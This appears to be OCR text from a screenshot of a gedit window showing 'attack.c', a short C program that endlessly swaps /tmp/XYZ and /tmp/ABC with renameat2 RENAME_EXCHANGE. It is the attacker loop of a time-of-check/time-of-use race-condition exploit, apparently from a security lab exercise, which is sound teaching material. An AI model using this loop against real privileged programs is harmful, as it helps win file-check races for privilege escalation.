 attack.c (~/) - gedit
En
2:36 PM
Open
Save
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
unsigned int flags = RENAME_EXCHANGE;
while(1){
syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
usleep(1000);
}
return 0;
}
C
Tab Width: 8
Ln 10, Col 1
INS